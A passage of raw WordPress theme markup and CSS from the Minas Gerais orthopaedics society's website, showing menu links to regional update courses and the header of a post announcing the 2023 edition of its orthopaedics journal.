                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/save-the-date-2/" rel="bookmark" title="Save the date!">Save the date!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-zona-da-mata/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Zona da Mata!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/09/banner-zona-da-mata-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-zona-da-mata/" rel="bookmark" title="Curso de Atualização da Seccional Zona da Mata!">Curso de Atualização da Seccional Zona da Mata!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sudoeste/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Sudoeste" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/06/Banner-Sudoeste-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sudoeste/" rel="bookmark" title="Curso de Atualização da Seccional Sudoeste">Curso de Atualização da Seccional Sudoeste</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sul-de-minas/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Sul de Minas" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/Banner-Pouso-Alegre-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sul-de-minas/" rel="bookmark" title="Curso de Atualização da Seccional Sul de Minas">Curso de Atualização da Seccional Sul de Minas</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-triangulo-mineiro/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Triângulo Mineiro" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/Banner-Uberaba-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-triangulo-mineiro/" rel="bookmark" title="Curso de Atualização da Seccional Triângulo Mineiro">Curso de Atualização da Seccional Triângulo Mineiro</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4141"><a href="https://sbot.org.br/localize-o-ortopedista"><div class="tdb-menu-item-text">SBOT NACIONAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2704"><a href="https://sbot-mg.org.br/categoria/forum-permanente/"><div class="tdb-menu-item-text">FÓRUM PERMANENTE</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_110  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 > .wpb_wrapper,
				.tdi_110 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_110 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_110 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_110 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_110{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_111 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_111" >
<style>
/* custom css */
.tdi_111 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_111 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_111 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_111 .tdb-search-txt{
                    top: 0px;
                }.tdi_111 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_111 .tdb-drop-down-search-inner,
                .tdi_111 .tdb-search-form,
                .tdi_111 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_111 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_111 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_111 .tdb-head-search-btn svg,
                .tdi_111 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_111 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_111 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_111 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_111 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_111 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_111 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_111 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_111 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_111 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_111 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_111 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_111 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_111 .entry-thumb{
					background-position: center 50%;
				}.tdi_111 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_111 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_111 .td-image-container,
				.ie11 .tdi_111 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_111 .td-module-meta-info,
				.ie11 .tdi_111 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_111 .td-post-vid-time{
					display: block;
				}.tdi_111 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_111 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_111 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_111 .td-post-category{
					display: none;
				}.tdi_111 .td-read-more{
					display: none;
				}.tdi_111 .td-author-date{
					display: inline;
				}.tdi_111 .td-post-author-name{
					display: none;
				}.tdi_111 .entry-review-stars{
					display: none;
				}.tdi_111 .td-icon-star,
                .tdi_111 .td-icon-star-empty,
                .tdi_111 .td-icon-star-half{
					font-size: 15px;
				}.tdi_111 .td-module-comments{
					display: none;
				}.tdi_111 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_111 .td_module_wrap:hover .td-module-title a,
				.tdi_111 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_111 .td-editor-date,
				.tdi_111 .td-editor-date .td-post-author-name,
				.tdi_111 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_111 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_111 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_111 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_111 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sbot-mg.org.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_112" class="tdc-row"><div class="vc_row tdi_113  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_113,
                .tdi_113 .tdc-columns{
                    min-height: 0;
                }.tdi_113,
				.tdi_113 .tdc-columns{
				    display: block;
				}.tdi_113 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_115{
                    vertical-align: baseline;
                }.tdi_115 > .wpb_wrapper,
				.tdi_115 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_115 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_115 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_115 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_solid td_separator_center"><span style="border-color:#17786e;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_117{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4029" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-242"
                    class="post-242 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_118" class="tdc-zone"><div class="tdc_zone tdi_119  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_119{
                    min-height: 0;
                }
</style><div id="tdi_120" class="tdc-row"><div class="vc_row tdi_121  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_121,
                .tdi_121 .tdc-columns{
                    min-height: 0;
                }.tdi_121,
				.tdi_121 .tdc-columns{
				    display: block;
				}.tdi_121 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121{
padding-top:25px !important;
}

.tdi_121 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 > .wpb_wrapper,
				.tdi_123 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_123 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_123 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_123 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_124 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_124{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_124 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_124{
					text-align: left;
				}.tdi_124{
					text-transform:uppercase !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://sbot-mg.org.br/">Início</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Ver todos os artigos em SBOT EM AÇÃO" class="tdb-entry-crumb" href="https://sbot-mg.org.br/categoria/sbot-em-acao/">SBOT EM AÇÃO</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://sbot-mg.org.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://sbot-mg.org.br/categoria/sbot-em-acao/",
                                "name": "SBOT EM AÇÃO"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_125" class="tdc-row"><div class="vc_row tdi_126  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_126,
                .tdi_126 .tdc-columns{
                    min-height: 0;
                }.tdi_126,
				.tdi_126 .tdc-columns{
				    display: block;
				}.tdi_126 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_126 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_126 .tdc-row-video-background-error,
	                .tdi_126 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
</style><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_128{
                    vertical-align: baseline;
                
				    flex-grow: 0;
				}.tdi_128 > .wpb_wrapper,
				.tdi_128 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_128 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_128 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_128 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_129 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_129" >
<style>

/* inline tdc_css att */

.tdi_129{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_129 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_129 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_129 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_129 .tdb-entry-category:hover{
					color: #17786e !important;
				}.tdi_129 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_129 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_129{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_129 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sbot-mg.org.br/categoria/sbot-em-acao/" ><span class="tdb-cat-bg"></span>SBOT EM AÇÃO</a></div></div><div class="td_block_wrap tdb_title tdi_130 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>

/* inline tdc_css att */

.tdi_130{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_130{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_130 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_130 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_130 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_130{
					text-align: left;
				}.tdi_130 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_130 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Revista Mineira de Ortopedia e Traumatologia; edição 2023</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_131 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_131" >
<style>

/* inline tdc_css att */

.tdi_131{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_131{
                    display: inline-block;
                }.tdi_131 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_131 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_131 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_131 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_131 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://sbot-mg.org.br/author/drtuliocampos/" title="Dr. Túlio Vinícios"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://sbot-mg.org.br/wp-content/uploads/2021/08/40-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/08/40-96x96.jpg" /><noscript><img alt='' src='https://sbot-mg.org.br/wp-content/uploads/2021/08/40-96x96.jpg' srcset='https://sbot-mg.org.br/wp-content/uploads/2021/08/40-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://sbot-mg.org.br/author/drtuliocampos/">Dr. Túlio Vinícios</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_132 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_132" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_132{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_132 svg{
                    width: 14px;
                }.tdi_132 .tdb-date-icon{
                    margin-right: 5px;
                }
